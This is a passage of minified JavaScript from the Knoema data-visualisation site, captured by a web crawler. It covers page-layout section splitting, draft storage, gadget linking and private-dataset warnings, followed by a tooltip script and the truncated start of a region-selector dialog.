n.save(!0)})),this.IsIndex()){if(i.title={text:this._indexDescriptor.title,isAuto:!0},i.dataDescriptor=this._indexDescriptor.descriptor,i.indexData=this._indexDescriptor.tuples,i.gadgetClass="Knoema.Chart",i.position=0,this.gadgetCount()>0)for(r in i.gadgets){u=n.Utils.objectClone(i.gadgets[r].viewState);i.viewState=u;i.viewState.chartType="line";i.viewState.seriesLevelOptions&&(i.viewState.seriesLevelOptions[0].seriesId="Index");i.viewState.theme=this._customBannerThemeId;break}}else this.IsRegression()&&(i.title={text:this._regressionDescriptor.title,isAuto:!0},i.regression={Title:this._regressionDescriptor.regression.Title,Descriptor:this._regressionDescriptor.regression.Descriptor,Tuples:this._regressionDescriptor.regression.Tuples},i.coefficient={Title:this._regressionDescriptor.coefficient.Title,Descriptor:this._regressionDescriptor.coefficient.Descriptor,Tuples:this._regressionDescriptor.coefficient.Tuples},i.estimate={Title:this._regressionDescriptor.estimate.Title,Descriptor:this._regressionDescriptor.estimate.Descriptor,Tuples:this._regressionDescriptor.estimate.Tuples},i.correlation={Title:this._regressionDescriptor.correlation.Title,Descriptor:this._regressionDescriptor.correlation.Descriptor,Tuples:this._regressionDescriptor.correlation.Tuples},i.gadgetClass="Knoema.Chart",i.position=0,i.viewState={precision:this._regressionDescriptor.precision});return i},t.prototype._splitLeafSectionVertically=function(n,t){var i=this,e,h,l,a=function(){t.append('<div class="left section"><\/div> <div class="right section"><\/div>');var n=t.children(".left"),r=t.children(".right");n.outerWidth("50%").setSectionHeight(e);r.outerWidth("50%").setSectionHeight(e);i._calculateMinDimensionForSections();n.leftResizable();i._setMinMaxResizeDimensionsForSections()},o,r,c,u,f,s;t&&t.width()>400&&(e=t.height(),o=t.width(),h=Math.floor(o/2),l=o-h,r=t.find(".gadget-container").detach(),c=i.findGadget(r),a(),u=t.children(".left"),f=t.children(".right"),c.getGadget()?n==="retain-left"?(u.append(r),i.addGadget(f[0]),r.find(".visualization").trigger("resize")):n==="retain-right"?(i.addGadget(u[0]),f.append(r),r.find(".visualization").trigger("resize")):(i.removeGadget(r),i.addGadget(u[0]),i.addGadget(f[0])):(u.append(r),i.addGadget(f[0]),$(t).trigger("saveDraft")),i.setAlignLine());s=t.parents(".ghost-row");this.onSectionsChanged(s);return this.updateTabBtn(s),!1},t.prototype._splitLeafSectionHorizontally=function(n,t){var i=this,e,o,h,a=function(){t.append('<div class="top section"><\/div> <div class="bottom section"><\/div>');var n=t.children(".top"),r=t.children(".bottom");n.setSectionWidth(e).setSectionHeight(o);r.setSectionWidth(e).setSectionHeight(h);i._calculateMinDimensionForSections();n.sectionResizable();i._setMinMaxResizeDimensionsForSections()},s,r,c,u,f,l;return t&&t.height()>400&&(s=t.height(),e=t.width(),o=Math.floor(s/2),h=s-o,r=t.find(".gadget-container").detach(),c=i.findGadget(r),a(),u=t.children(".top"),f=t.children(".bottom"),c.getGadget()?n==="retain-top"?(u.append(r),i.addGadget(f[0]),r.find(".visualization").trigger("resize")):n==="retain-bottom"?(i.addGadget(u[0]),f.append(r),r.find(".visualization").trigger("resize")):(i.removeGadget(r),i.addGadget(u[0]),i.addGadget(f[0])):(u.append(r),i.addGadget(f[0])),$(t).trigger("saveDraft")),l=t.parents(".ghost-row"),this.updateTabBtn(l),i.setAlignLine(),!1},t.prototype.updateTabBtn=function(n){var t=n.find(".add-new-tab");t.each(function(n,t){var r=$(t),i=r.parents(".section:first");i.hasClass("left")||i.hasClass("right")||i.hasClass("top")||i.hasClass("bottom")?r.addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","Tabs can be used only for unsplit sections")):r.removeClass("inactive").prop("disabled",!1).attr("title",$.R("~/Js/knoema/Knoema.Page.js","Add a tab"))})},t.prototype.splitLeafSection=function(t){var s=$(t.target||t.srcElement),r=s.closest(".section"),u=this,e=n.Utils.isCommunity(),h=r.find(".gadget-container"),c=u.findGadget(h),l=r.parents(".ghost-row"),o=l.children(".ghost-section").length,f=c.getGadget();if(!f&&o>1&&r.height()>400){this._splitLeafSectionHorizontally("retain-top",r);return}var i=$(n.Utils.buildHTML("div",{title:$.R("~/Js/knoema/Knoema.Page.js","Split placeholder"),"class":"dlg-select-layout"})),a=$(window).height()>450?($(window).height()-450)/2:0,v=[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var t=$("input[name=layout]:checked",i).val(),n;t==="horizontal"&&r.height()>400?(n=i.find("#horizontal-split-options input:checked").val(),u._splitLeafSectionHorizontally(n,r)):t==="vertical"&&r.width()>400&&(n=i.find("#vertical-split-options input:checked").val(),u._splitLeafSectionVertically(n,r));u.updateEmptyGadgets();u.deleteButtonDeleteForOneEmptyGadget();$(this).remove()}},{text:$.R("~/Js/knoema/Knoema.Page.js","Cancel"),click:function(){$(this).dialog("close")},"class":"close-button"}];i.knDialog({dialogClass:e?null:"v7",modal:!0,resizable:!1,width:420,position:e?"center":["center",a],buttons:v});i.on("click",".layout-placeholder",function(n){$(n.currentTarget).prev().prop("checked",!0).change()});i.on("change","input[name=layout]",function(n){var t=$(n.currentTarget);i.find(".split-options,.split-warning").hide();t.val()==="horizontal"?f&&r.height()>400?i.find("#horizontal-split-options").show():r.height()<=400&&i.find("#horizontal-split-warning").show():f&&r.width()>400?i.find("#vertical-split-options").show():r.width()<=400&&i.find("#vertical-split-warning").show()});$.tmpl("Tmpl-page-section-split-options",{hideSplitOptions:o>1}).appendTo(i);$("#horizontal-split",i).prop("checked",!0);$("#horizontal-split",i).trigger("change")},t.prototype.deleteButtonDeleteForOneEmptyGadget=function(){$(".ghost-row").find(".empty-gadget").each(function(n,t){var i=$(t),r=i.parents(".ghost-section");r.find(".gadget-container").length===1?i.addClass("without-delete"):i.removeClass("without-delete")})},t.prototype.deleteLeafSection=function(t){var e=$(t.target||t.srcElement),u=e.closest(".section"),l=u.parents(".ghost-row"),o=this,s=u.parents(".page-tab"),a,v,r,c;if(s.length>0){var y=s.parents(".tabs-section"),p=s.data("component-index"),w=y.attr(n.PageTabs.PageTabsComponent.IdAttrName);this._tabSections.find(function(n){return n.getId()===w}).deleteTab(p);return}var f=u.siblings(".section"),i=u.parent(".section"),h=e.closest(".top"),b=e.closest(".section").find(".gadget-container").length>1;f.length>0&&i.length>0&&(o.removeGadget(u.find(".gadget-container")),f.find(".section").length===0?(a=f.find(".gadget-container").detach(),i.find(".section").remove(),i.append(a)):(v=f.data("proportion"),r=f.children(".section").detach(),i.children(".section").remove(),i.prepend(r),i.data("proportion",v),i.trigger("resizedWidth"),i[0].id==="page-body"&&r.length&&r.each(function(){var n=$(this);n.is(".top, .bottom")?r.width("100%"):n.is(".left, .right")&&r.height("100%");n.trigger("resizedWidth")})),this._calculateMinDimensionForSections(),this._setMinMaxResizeDimensionsForSections(),$(".top").sectionResizable(),i.trigger("resizedHeight"),b&&i.trigger("resizedWidth"),i.find(".visualization").trigger("resize"),c=h.children(".top").height()+h.children(".bottom").data("minHeight"),h.data("minHeight",c).resizable("option","minHeight",c),o.setAlignLine(),o.updateEmptyGadgets(),i.trigger("saveDraft"));this.deleteButtonDeleteForOneEmptyGadget();this.updateTabBtn(l);this.onSectionsChanged(l)},t.prototype.loadGadgetsOnParamChange=function(t,i,r){var h=this,c=function(n,t){var r,i;for(r in h._parameters)if(i=h._parameters[r],i.dimensionId===t&&(i.datasetId===n||t==="Time"))return i.gadgets;return null},y,l,a,p,f,w,s,u,v,b,k,o,e;if(i||!this._paramCombosManager||this._paramCombosManager.getCount()!==0)if(i){if(y=!1,l=n.Utils.getQSParameterization(this._parameters),l&&l.length>0)for(a=0,p=l;a<p.length;a++)if(u=p[a],u.dimensionId.toLocaleLowerCase()==="time"){y=!0;break}if(f=n.Utils.getParamsNames(this._parameters),f.length===0&&this._queryStringParams&&(f=this._queryStringParams.split("&")),f.length===0&&this._hashParams&&(f=this._hashParams.split("&")),f.length!==0){for(w=[],o=0;o<this._parameters.length;o++)u=this._parameters[o],v=void 0,v=u.datasetId==="VirtualDataset"?{datasetId:u.alldatasetIds[0],dimensionId:u.dimensionId,isVirtualDataset:!0}:{datasetId:u.datasetId,dimensionId:u.dimensionId,isVirtualDataset:!1},u.dimensionId==="Time"?(s=v,y&&f.splice(o,1)):w.push(v);n.Utils.apiPost("/api/1.0/meta/datasetmemberinfo",{paramsInfo:w,members:f},function(i){var v=function(t,i){var u=n.Utils.strEquals(i.memberName,t),r;if(u)return!0;if(i.fields===null)return!1;for(r in i.fields)if(i.fields[r]===t)return!0;return!1},e,l,a,u,f,o;if(i==null&&!s)return!1;for(typeof i=="string"&&(i=[]),i=i||[],e=n.Utils.getQSParameterization(h._parameters),l=[],o=0;o<i.length;o++){for(a=i[o],u=0;u<e.length;u++)f=null,a.dimensionId===e[u].dimensionId&&v(e[u].member,a)&&(f=a),e[u].dataset&&a.datasetId!==e[u].dataset&&(f=null),f!=null&&l.push(f);a.gadgets=c(a.datasetId,a.dimensionId)}if(s)for(u=0;u<e.length;u++)s.dimensionId!==e[u].dimensionId||e[u].dataset&&s.datasetId!==e[u].dataset||(f=s,f.datasetId="VirtualDataset",f.memberKey=e[u].member,f.memberName=e[u].member,f.gadgets=c(f.datasetId,f.dimensionId),l.push(f));for(o=0;o<l.length;o++)l[o].gadgets=c(l[o].datasetId,l[o].dimensionId);h.loadGadgetsOnParamChangeProxy(t,l,r)})}else $.isFunction(r)&&r()}else if(this._paramCombosManager){b=this._paramCombosManager.getCurrentState();k=[];for(o in b)e=b[o],k.push({datasetId:e.datasetId,dimensionId:e.dimensionId,memberKey:e.member,memberName:e.memberName,isSpecialDimension:e.isSpecialDimension,gadgets:c(e.datasetId,e.dimensionId)});this.loadGadgetsOnParamChangeProxy(t,k,r)}else $.isFunction(r)&&r()},t.prototype._removeDraftIdFromLocalStorage=function(){var t,n,i;Modernizr.localstorage&&(t=this.getId(),localStorage.removeItem(t),n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0&&$.inArray(t,n)>-1&&(i=$.inArray(t,n),n.splice(i,1),localStorage.setItem("drafts",JSON.stringify(n))))},t.prototype.setClearDraft=function(){if(this._isDraft)if($("#origin-document-name").length>0)this._needToDeleteTempDocument&&$.ajax({url:"/document/deletedraft?id="+this.getId(),async:!1});else if(Modernizr.localstorage){var n=localStorage.getItem("clearDraft"),t=[];n&&n!=="undefind"&&(t=JSON.parse(n));t.push(this.getId());localStorage.setItem("clearDraft",JSON.stringify(t))}},t.prototype.checkToClearDraft=function(){var n,i,t,r,u;if(Modernizr.localstorage){if(n=localStorage.getItem("clearDraft"),i=[],n&&n!=="undefind")i=JSON.parse(n);else return;for(t=0,r=i;t<r.length;t++)u=r[t],$.ajax({url:"/page/clearDraft?id="+u,async:!1});localStorage.removeItem("clearDraft")}},t.prototype._addDraftIdToLocalStorage=function(){var t,n,i;Modernizr.localstorage&&(t=this.getId(),localStorage.setItem(t,"draft"),n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0?(i=$.inArray(t,n),i===-1&&(n.push(t),localStorage.setItem("drafts",JSON.stringify(n)))):localStorage.setItem("drafts",JSON.stringify([t])))},t.prototype._calculateMinHeightForSections=function(n){var e=n.children(".left").length>0,o=n.children(".top").length>0,t=120,i,r,u,f;return e?(i=this._calculateMinHeightForSections(n.children(".left")),r=this._calculateMinHeightForSections(n.children(".right")),t=r>i?r:i):o&&(u=this._calculateMinHeightForSections(n.children(".top")),f=this._calculateMinHeightForSections(n.children(".bottom")),t=u+f),n.data("minHeight",t),t},t.prototype._setMinMaxResizeDimensionsForSections=function(){$(".top, .bottom").each(function(){var n=$(this),t=n.parent(),i;n.resizable("option",{minHeight:n.data("minHeight")||120});i=n.height();(n.parents(".left, .right").is(".section")||n.is(".left, .right"))&&(n.children(".top").resizable("option","maxHeight",i-n.children(".bottom").data("minHeight")),n.resizable("option","maxHeight",t.height()-t.children(".bottom").data("minHeight")))});$(".left").each(function(){var n=$(this),t=n.parent();n.resizable("option",{maxWidth:t.width()-t.children(".right").data("minWidth"),minWidth:n.data("minWidth")||200})})},t.prototype._calculateMinWidthForSections=function(n){var e=n.children(".left").length>0,o=n.children(".top").length>0,t=200,u,f,i,r;return e?(u=this._calculateMinWidthForSections(n.children(".left")),f=this._calculateMinWidthForSections(n.children(".right")),t=u+f):o&&(i=this._calculateMinWidthForSections(n.children(".top")),r=this._calculateMinWidthForSections(n.children(".bottom")),t=i>r?i:r),n.data("minWidth",t),t},t.prototype._calculateMinDimensionForSections=function(){var n=this;$("#page-body .ghost-row").each(function(t,i){$(i).resizable("option","minHeight",n._calculateMinHeightForSections($(i).children(".section")));n._calculateMinWidthForSections($(i).children(".section"))})},t.prototype.removeGadgetLink=function(n){var i={},t,r;for(t in this._gadgetLinks)for(r in this._gadgetLinks[t])r!==n&&(i[t]=i[t]||{},i[t][r]=this._gadgetLinks[t][r]);this._gadgetLinks=i},t.prototype.getGadgetLink=function(n){var i={},t,r;for(t in this._gadgetLinks)for(r in this._gadgetLinks[t])if(r===n)return i.masterId=t,i.dataset=this._gadgetLinks[t][r].dataset,i.dimension=this._gadgetLinks[t][r].dimension,i},t.prototype._handleMasterGadgetClick=function(t,i,r,u,f){var e=this,o=function(n,t,i){var r,f,u;for(r in n)if(n[r].datasetId===t&&n[r].mergedMembers&&n[r].mergedMembers.length>0)for(f in n[r].mergedMembers)if(u=n[r].mergedMembers[f],u.id.toString()===i.toString()||u.key.toString()===i.toString())return u.id},s=function(){n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r+"/mergedmembers/"+u,{memberKey:f}),function(t){var tt=e.findGadget($("#"+i)),k="",a,s,h,p,d,l,c,w,b,g,v,nt,y;t&&typeof t!="string"&&t.length>0&&(k=n.Utils.getSpecialDimensionName(t[0].specialDimension).toLowerCase());a=e._gadgetLinks[i];for(s in a)if(h=a[s].dimension.toLowerCase(),p=a[s].dataset,h==="time"&&h===u)c=e.findGadget($("#"+s)),c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f,specialDimensionId:null}]);else if(p==="VirtualDataset"&&h===k)t.length>0&&(d=o(t,r,f),c=e.findGadget($("#"+s)),c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:null,specialDimensionId:d}]));else if(p===r&&h===u){if(l=parseInt(f),c=e.findGadget($("#"+s)),l<0){w=tt.getDataDescriptor();b=w.Header.concat(w.Stub);for(g in b)if(v=b[g],v.DimensionId===h)for(nt in v.Members)if(y=v.Members[nt],n.Utils.isCalculatedMember(y)&&y.Key.toString()===l.toString()){l=y;break}}c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:l,specialDimensionId:null}])}})},h=function(t){var o=e._gadgetLinks[i],s=function(s){var h=o[s].dimension.toLowerCase(),y=o[s].dataset,p=e.findGadget($("#"+s)),c,w,d,l,g,a,v,nt;if((y===r||h==="time")&&h===u.toLowerCase())if(h==="time")p.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f,specialDimensionId:null}]);else{if(c=parseInt(f),w=e.findGadget($("#"+s)),c<0){var tt=e.findGadget($("#"+i)),b=tt.getDataDescriptor(),k=b.Header.concat(b.Stub);for(d in k)if(l=k[d],l.DimensionId===h)for(g in l.Members)if(a=l.Members[g],n.Utils.isCalculatedMember(a)&&a.Key.toString()===c.toString()){c=a;break}}w.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:c,specialDimensionId:null}])}else v=_.findIndex(t.items,{key:parseInt(f)}),v>-1&&(nt=t.items[v],n.Utils.apiGet("/api/1.0/meta/dataset/"+y+"/dimension/"+h,function(n){var i=_.findIndex(n.items,function(n){return n.name.toLowerCase()===nt.name.toLowerCase()}),f;i>-1?(f=t.items[i],p.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f.key,specialDimensionId:null}])):console.error("Slave gadget doesn't have this dimension")}))};for(var h in o)s(h)};n.Utils.apiGet("/api/1.0/meta/dataset/"+r+"/dimension/"+u,function(n){if(!e._gadgetLinks||!e._gadgetLinks[i]){console.error("Gadget links not defined");return}n.specialDimension?s():h(n)})},t.prototype._getCurrentState=function(){var n={};return n.gadgets={},n.parameters=this._parameters,n.theme=this._customBannerThemeId,n.userBannerImage=this._userBannerImage,n.gadgetLinks=this._gadgetLinks,n.pageLinks=this._pageLinks,n.index={},n.index.fillPage=null,n.hideGadgetBorder=this._hideGadgetBorder,n.showSectionPaddings=this._showSectionPaddings,n.tabs=this._tabSections.map(function(n){return n.save()}),this._infographicsImage&&(n.infographicsImage=this._infographicsImage),this.IsIndex()?this._setCurrentStateForIndexBuilder(n):this.IsRegression()&&this._setCurrentStateForRegression(n),this.eachGadget(function(t){n.gadgets[t.getContainer().id]=t.serialize()}),{content:JSON.stringify(n),title:$("#page-header-title-editor").val(),description:$(this.isWikiPage()?"#page-description":"#page-description .page-description-content").html(),layout:this.getLayoutHtml(),datasets:this.getDatasetIds().join(","),id:this.getId()}},t.prototype._setCurrentStateForIndexBuilder=function(n){var i={},r={},t={},u=null;this._indexDescriptor!=null&&(this._indexDescriptor.indexInfo.index!=null&&this._indexDescriptor.indexInfo.index.indexInfo!=null&&(i=this._indexDescriptor.indexInfo.index.indexInfo),this._indexDescriptor.clearTitles!=null&&(r=this._indexDescriptor.clearTitles),this._indexDescriptor.weightRawData!=null&&(t=this._indexDescriptor.weightRawData),u=this._indexDescriptor.memberForWeight);n.pageType="index";n.index.datePeriod={min:+$("input#StartDataPoint").val(),max:+$("input#EndDataPoint").val()};n.index.memberForWeight=u;n.index.indexTheme=$("input#Theme").val();n.index.indexInfo={};this._isEditing?this.eachGadget(function(i){var u=i.getId();n.index.indexInfo[u]={weight:$.isArray(t[u])?t[u]:+$(".weight-wrapper input[data-gadget-id="+u+"]").get(0).value,transform:$("select.transform[data-gadget-id="+u+"]").get(0).value,lag:$("select.lag[data-gadget-id="+u+"]").get(0).value,clearTitle:r[u]}}):n.index.indexInfo=i;this.gadgetCount()>0&&(n.index.fillPage="PageIsFilled")},t.prototype._setCurrentStateForRegression=function(n){n.pageType="regression";this._regressionDescriptor&&(n.regression={descriptor:this._regressionDescriptor.mainChartDescriptor,data:this._regressionDescriptor.regressionRequest,titles:this._regressionDescriptor.titles,slider:this._regressionDescriptor.sliderPosition,gadgets:this._regressionDescriptor.gadgetsLimits,criterion:this._regressionDescriptor.criterionLimits,theme:$("input#Theme").val()},this._regressionDescriptor.mainChartDescriptor&&(n.regression.fillPage="PageIsFilled"))},t.prototype.loadData=function(t,i){return n.Utils.apiPost("/api/1.0/data/get",t,i)},t.prototype.loadPivotData=function(t,i){return n.Utils.apiPost("/api/1.0/data/pivot",t,i)},t.prototype.mapDimensions=function(t,i){return n.Utils.apiPost("/api/1.0/data/map",t,i)},t.prototype.loadView=function(t,i,r,u){return typeof r!="function"&&typeof r!="undefined"?n.Utils.postJson("/page/"+t,r,function(n){$(i).empty().html(n);"function"==typeof u&&u(n)}):(u=r,$.get("/page/"+t,function(n){$(i).html(n);"function"==typeof u&&u()}))},t.prototype.getGroupMembers=function(t,i){var r=[],u=0,f,e;for(f in t)e="/api/1.0/meta/group/"+t[f],n.Utils.apiGet(e,function(n){r=r.concat(n.members);u++;t.length===u&&typeof i=="function"&&i(r)})},t.prototype.setPageLoaded=function(){$("body").trigger("pageLoaded");$("#page-themes").find(".disable-theme-selector").remove();$("#page-themes").animate({opacity:"1"});"object"==typeof n.Thumbnail&&"function"==typeof n.Thumbnail.setPageLoaded&&n.Thumbnail.setPageLoaded();this.isEditing()&&this.prepareSections();this.updateEmptyGadgets()},t.prototype.setPageNaked=function(){this.naked=!0},t.prototype.isNaked=function(){return this.naked},t.prototype.getCurrentlyEditingGadget=function(){for(var t=null,n=0;n<this._gadgets.length;n++)if(this._gadgets[n].getOverlay()){t=this._gadgets[n];break}return t},t.prototype.checkPrivateResources=function(){this.checkAndShowPrivateDatasetWarningMessage();this.checkAndShowPrivateGeoPlaygroundWarningMessage()},t.prototype.checkAndShowPrivateGeoPlaygroundWarningMessage=function(){var r=this.getId(),t,i;this._isAuthenticatedUser&&r===document.page.getId()&&!this.isEditing()&&this.isPublic()&&(t={},i=[],this.eachGadget(function(r){var f=r.getState(),u;f&&(u=f.viewState.geoPlaygroundId,f.gadgetClass==="Knoema.GeoPlayground"&&f.viewState&&i.push(n.Utils.getJson("/api/1.0/frontend/resource/"+u,function(n){n.public||(t[u]||(t[u]={gadgets:[],title:null,url:null}),t[u].title=n.title,t[u].url=n.resourceUrl,t[u].gadgets.push(r.getTitle().text))})))}),$.when.apply($,i).done(function(){var i=_.keys(t),u,n,r;if(i.length>0){for(u=$.R("~/Js/knoema/Knoema.Page.js","Your public page is using data from geo playgrounds with restricted access and therefore could render incorrectly. Please make sure that the following geo playgrounds have at least the same access level as the page: "),n=0;n<i.length;n++)r=t[i[n]],u+=$.R2("~/Js/knoema/Knoema.Page.js",'[{name}|href={url}|target=_blank] used by "{gadgets}"{symbol}',{name:r.title,url:r.url,gadgets:r.gadgets.join(", "),symbol:n===i.length-1?".":"; "});$("<div/>",{id:"private-geo-pg-warning-message"}).html(u).insertBefore($("#page-description"))}}))},t.prototype.checkAndShowPrivateDatasetWarningMessage=function(){var i=this,r=this.getId(),t;this._isAuthenticatedUser&&r===document.page.getId()&&!this.isEditing()&&$("span#page-sharing").find("span.sharing-status").hasClass("public")&&(t=[],this.eachGadget(function(n){var u=n.getState(),f,i,r;if(u&&u.gadgetClass==="Knoema.DatasetList"&&u.viewState){f=u.viewState;for(r in f.datasetList)$.inArray(f.datasetList[r],t)===-1&&t.push(f.datasetList[r])}else if(i=n.getDataDescriptor(),i)if(i.Datasets)for(r in i.Datasets)$.inArray(i.Datasets[r],t)===-1&&t.push(i.Datasets[r]);else i.Dataset&&$.inArray(i.Dataset,t)===-1&&t.push(i.Dataset)}),t.length>0&&n.Utils.getJson(n.Utils.buildUrl("/data/dataset",{datasetIds:t.join(",")}),function(t){var f,e,h,s,o,r,u;if(t&&t.length>0){f=[];for(r in t)t[r].isPublic||f.push(t[r]);if(f.length>0){e=[];h=function(n){var t=f[n],r=[];i.eachGadget(function(n){var u=n.getState(),f,e,i,o;if(u&&u.gadgetClass==="Knoema.DatasetList"&&u.viewState){f=u.viewState;for(e in f.datasetList)t.id===f.datasetList[e]&&r.push(n.getTitle().text)}else if(i=n.getDataDescriptor(),i)if(i.Datasets)for(o in i.Datasets)t.id===i.Datasets[o]&&r.push(n.getTitle().text);else i.Dataset&&t.id===i.Dataset&&r.push(n.getTitle().text)});e.push({dataset:t,gadgets:r})};for(r in f)h(r);for($("div#private-dataset-warning-message").remove(),s=$(n.Utils.buildHTML("div",{Id:"private-dataset-warning-message"})),o=$.R("~/Js/knoema/Knoema.Page.js","Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: "),r=0;r<e.length;r++)u=e[r],o=r<e.length-1?o+$.R2("~/Js/knoema/Knoema.Page.js",'[{datasetName}|href={datasetUrl}|target=_blank] used by "{gadgets}"; ',{datasetName:u.dataset.name,datasetUrl:u.dataset.url,gadgets:u.gadgets.join(", ")}):o+$.R2("~/Js/knoema/Knoema.Page.js",'[{datasetName}|href={datasetUrl}|target=_blank] used by "{gadgets}".',{datasetName:u.dataset.name,datasetUrl:u.dataset.url,gadgets:u.gadgets.join(", ")});s.html(o);s.insertBefore($("div#page-description").first())}}}))},t.prototype.isWikiPage=function(){return $("#isWikiPage").val()==="true"?!0:!1},t.prototype.isTabFeatureEnabled=function(){return this._isTabFeatureEnabled&&!this._isLocalized},t.prototype.getActiveGadget=function(){return this._gadgets.filter(function(n){return n.getGadgetAppearance()!=null})},t.prototype.isDraft=function(){return this._isDraft},t.prototype.setIsDraft=function(n){this._isDraft=n},t.prototype.prepareSections=function(){var n=$("#site-main .section");n.each(function(t,i){$(i).zIndex(n.length-t+10);$(i).hasClass("ghost-section")&&$(i).siblings(".ghost-section").zIndex(n.length-t+10)});$("#site-header").css("position","relative").zIndex(n.length+11);$(".ui-resizable-handle:not(.section-control)").zIndex(10)},t.prototype.updateEmptyGadgets=function(){$.each($(".empty-gadget"),function(n,t){var i=$(t);i.width()<300||i.height()<200?(i.find(".normal").hide(),i.find(".small").css("display","inline-block"),i.addClass("small-size")):(i.find(".small").hide(),i.find(".normal").show(),i.removeClass("small-size"))})},t.prototype.bindEventHandlersForEmptyGadgets=function(){$("#site-main").on("click",".gadget-types-menu .menu-title",function(n){var t=$(n.target).closest(".gadget-types-menu").find(".gadget-types"),i=t.parents(".component-block.page-tabs-component, .component-block-content");if(t.is(":hidden")){i.css("overflow","visible");t.show();$("#site-holder").on("click.hideMenu",function(){$("#site-holder").off("click.hideMenu");$(".gadget-types").hide()})}else i.css("overflow",""),$("#site-holder").off("click.hideMenu"),t.hide();return!1})},t}();n.Page=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js
body_size: 288
content:
$(function(){window.tooltip=function(){var s=3,e=300,u=10,o=20,f=100,i=0,h,r=document.all?!0:!1,t=$("body"),n;return{show:function(i,u,f){if(t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos),n=t.find(".map-tooltip"),n.css("width",""),n.css("display","block"),n.find(".map-tooltip-cont").html(i),f&&n.css("width",f+"px"),r)i.length==4?n.css("width","46px"):n.css("width","150px");else{var c=parseInt(n.get(0).offsetWidth);c>e&&n.css("width",e+"px")}h=parseInt(n.get(0).offsetHeight)+s;clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(1)},o)},pos:function(n){var i=15,f=r?event.clientX+i:n.pageX+i,u=r?event.clientY+i:n.pageY+i;$tooltip=t.find(".map-tooltip");var s=$tooltip.parent().width(),h=$tooltip.parent().height(),e=$tooltip.width(),o=$tooltip.height();f+e>s&&(f=f-i-e,f<0&&(f=s-i-e));u+o>h&&(u=u-i-o,u<0&&(u=h-i-o));r&&(u=u+document.documentElement.scrollTop);$tooltip.css({left:f,top:u})},fade:function(r){var e=i,o;n=t.find(".map-tooltip");e!=f&&r==1||e!=0&&r==-1?(o=u,f-e<u&&r==1?o=f-e:i<u&&r==-1&&(o=e),i=e+o*r,n.css("opacity",i*.01),n.css("filter","alpha(opacity="+i+")")):(clearInterval(n.get(0).timer),r==-1&&n.css("display","none"))},hide:function(){t.find(".map-tooltip").length==0&&(t.append('<div class="map-tooltip" style="opacity: 0;"/>'),t.find(".map-tooltip").append('<div class="map-tooltip-cont" />'),document.onmousemove=this.pos);n=t.find(".map-tooltip");clearInterval(n.get(0).timer);n.get(0).timer=setInterval(function(){tooltip.fade(-1)},o)}}}()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js
body_size: 1261
content:
var Knoema=Knoema||{};Knoema.RegionSelector=function(n){this._options=n;this._multiSelect=this._options?this._options.multiSelect?this._options.multiSelect:!1:!1;this._selectedRegion=this._options?this._options.selectedRegion?this._options.selectedRegion:this._multiSelect?[]:null:this._multiSelect?[]:null;this._dialogWidth=this._options?this._options.dialogWidth?this._options.dialogWidth:420:420;this._dialogHeight=this._options?this._options.dialogHeight?this._options.dialogHeight:530:530;this._parentId=this._options?this._options.parentId:null;this._level=this._options?this._options.level:null;this._maxMembersLength=this._options?this._options.maxMembersLength:null;this._mode=this._options?this._options.mode?this._options.mode:Knoema.DimensionMemberList.mode[0]:Knoema.DimensionMemberList.mode[0];this._isSorted=this._options?this._options.isSorted?this._options.isSorted:!1:!1;this._countryGroup=this._options?this._options.countryGroup:null;this._currentRegionId=this._options?this._options.currentRegionId:null};Knoema.RegionSelector.prototype.show=function(){$.require(["/Tmpl-region-selector"],$.proxy(function(){var t,n=this,i=$.tmpl("Tmpl-region-selector",n),u=$.R("~/Js/knoema/Knoema.RegionSelector.js","Reset"),f=$.R("~/Js/knoema/Knoema.RegionSelector.js","OK"),e=$.R("~/Js/knoema/Knoema.RegionSelector.js","Cancel"),o=$.R("~/Js/knoema/Knoema.RegionSelector.js","Select all"),s=$.R("~/Js/knoema/Knoema.RegionSelector.js","Deselect all"),h,r;this._options&&this._options.buttons&&(u=this._options.buttons.reset?this._options.buttons.reset:u,f=this._options.buttons.ok?this._options.buttons.ok:f,e=this._options.buttons.cancel?this._options.buttons.cancel:e,o=this._options.buttons.selectAll?this._options.buttons.selectAll:o,s=this._options.buttons.deselectAll?this._options.buttons.deselectAll:s);i.dialog({resizable:!1,modal:!0,width:n._dialogWidth,dialogClass:Knoema.Utils.isCommunity()?null:"v7",create:function(){$.isFunction(n._options.onCreate)&&n._options.onCreate()},close:function(){$(this).remove()},buttons:[{text:o,"class":"select-all",click:function(n){t.selectAllHandler($(n.target).closest("button"));n.preventDefault()}},{text:s,"class":"deselect-all",click:function(n){t.selectAllHandler($(n.target).closest("button"));n.preventDefault()}},{text:f,click:function(){typeof n._options.okHandler=="function"?n._options.okHandler(n._selectedRegion):i.trigger("regionSelected",n._multiSelect?[n._selectedRegion]:n._selectedRegion);n._options.closeDialogAfterOk!==!1&&$(this).remove()}},{text:e,"class":"cancel-button",click:function(){$(this).remove()}},{text:u,"class":"reset-button left-button",click:function(){var i,u,r,f;if(t&&n._selectedRegion)if(n._multiSelect){i=[];for(r in n._selectedRegion)u=n._selectedRegion[r],i.push(u.id);for(r in i)f=i[r],t.deselect(f)}else 